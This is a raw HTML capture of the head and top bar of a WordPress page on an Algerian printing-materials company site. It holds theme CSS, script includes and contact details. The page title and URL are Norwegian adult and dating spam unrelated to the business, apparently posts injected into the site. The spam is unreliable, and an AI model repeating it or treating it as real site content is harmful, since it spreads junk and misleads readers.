

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://global-printing-materiels.dz/2022/07/13/norwegian-cumshot-norwegian-chat-poran-hd-gratis-dating-online-nettsteder/
body_size: 114623
content:
<!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Norwegian cumshot norwegian chat | poran hd gratis dating online nettsteder &#8211; Global Printing Materials</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="pingback" href="https://global-printing-materiels.dz/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux" href="https://global-printing-materiels.dz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux des commentaires" href="https://global-printing-materiels.dz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Norwegian cumshot norwegian chat | poran hd gratis dating online nettsteder Flux des commentaires" href="https://global-printing-materiels.dz/2022/07/13/norwegian-cumshot-norwegian-chat-poran-hd-gratis-dating-online-nettsteder/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F13%2Fnorwegian-cumshot-norwegian-chat-poran-hd-gratis-dating-online-nettsteder%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F13%2Fnorwegian-cumshot-norwegian-chat-poran-hd-gratis-dating-online-nettsteder%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://global-printing-materiels.dz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://global-printing-materiels.dz/wp-content/themes/gpm/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://global-printing-materiels.dz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://global-printing-materiels.dz/wp-json/wp/v2/posts/4698" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://global-printing-materiels.dz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://global-printing-materiels.dz/2022/07/13/norwegian-cumshot-norwegian-chat-poran-hd-gratis-dating-online-nettsteder/" />
<link rel='shortlink' href='https://global-printing-materiels.dz/?p=4698' />
<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#12a4ed}/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#00adef}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#00adef}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#00adef}.thumbnail:hover .link-post-svg-icon{background-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#00adef}.widget-title{border-color:#00adef}blockquote{border-color:#00adef}#searchform-dropdown{border-color:#00adef}.dropdown-menu .sub-menu{border-color:#00adef}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#00adef}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}.social-widget li.oceanwp-email a:hover{border-color:#00adef}#respond #cancel-comment-reply-link:hover{border-color:#00adef}body .contact-info-widget.big-icons li:hover i{border-color:#00adef}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}blockquote,.wp-block-quote{border-left-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#00adef}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#ec008b}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#eded00}body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon{border-color:#eded00}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#52a7fe}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#52a7fe}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-radius:30px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:30px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#eeeeee}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#eeeeee}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#dddddd}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#dddddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#f5f5f5}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#f5f5f5}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:30px}/* Top Bar CSS */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#52a7fe}#top-bar-wrap{border-color:#007fff}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#0a3069}#top-bar-social li a{color:#ffffff}#top-bar-social li a .owp-icon use{stroke:#ffffff}#top-bar-social li a:hover{color:#0a3069!important}#top-bar-social li a:hover .owp-icon use{stroke:#0a3069!important}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:95px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:95px}#site-header{border-color:#000000}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo a.site-logo-text{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#1e73be}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#1e73be}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ec008b}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ec008b}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#81d742}/* Footer Bottom CSS */#footer-bottom{background-color:#14a7fc}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#000000}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#0066bf}/* Typography CSS */body{font-family:Dosis;font-size:15px}#site-logo a.site-logo-text{font-weight:600;letter-spacing:.6px;text-transform:uppercase}#top-bar-content,#top-bar-social-alt{font-size:13px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:600;text-transform:uppercase}#footer-bottom #copyright{font-size:13px;letter-spacing:1px;text-transform:uppercase}
</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4698 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp wp-child-theme-gpm oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-width content-max-width post-in-category-non-classe has-topbar has-breadcrumbs elementor-default elementor-kit-6" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
		
			
				<span class="topbar-content">

					<i class="icon-phone" style="margin: 0 7px 0 0;color: #0a3069"></i> 0553 73 52 11 <i class="icon-clock" style="margin: 0 7px;color: #0a3069"></i>Sam - Jeu 8h:30 - 17h:00
<i class="icon-map" style="margin: 0 7px;color: #0a3069"></i>N7 cité des moudjahidine, Ben Aknoun
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-facebook"><a href="#" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->
